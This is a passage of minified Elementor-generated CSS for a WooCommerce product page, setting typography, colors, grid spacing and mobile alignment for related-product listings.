--e-global-typography-primary-font-weight );}.woocommerce .elementor-widget-woocommerce-product-related.elementor-wc-products .products > h2{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price ins{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price ins .amount{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del .amount{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del {font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-woocommerce-product-related.elementor-wc-products .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-26804 .elementor-element.elementor-element-f33b9e7.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-26804 .elementor-element.elementor-element-f33b9e7.elementor-wc-products ul.products li.product span.onsale{display:block;}@media(max-width:1024px){.elementor-26804 .elementor-element.elementor-element-f33b9e7.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}@media(max-width:767px){.elementor-26804 .elementor-element.elementor-element-2e12e6b{text-align:center;}.elementor-26804 .elementor-element.elementor-element-c6a74ca .woocommerce-breadcrumb{text-align:center;}.elementor-26804 .elementor-element.elementor-element-ce17d46{text-align:center;}.elementor-26804 .elementor-element.elementor-element-45e2485{text-align:center;}.elementor-26804 .elementor-element.elementor-element-f33b9e7.elementor-wc-products ul.products li.product{text-align:center;}.elementor-26804 .elementor-element.elementor-element-f33b9e7.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}@media(min-width:768px){.elementor-26804 .elementor-element.elementor-element-54503d2{width:33.282%;}.elementor-26804 .elementor-element.elementor-element-f8f3126{width:66.717%;}}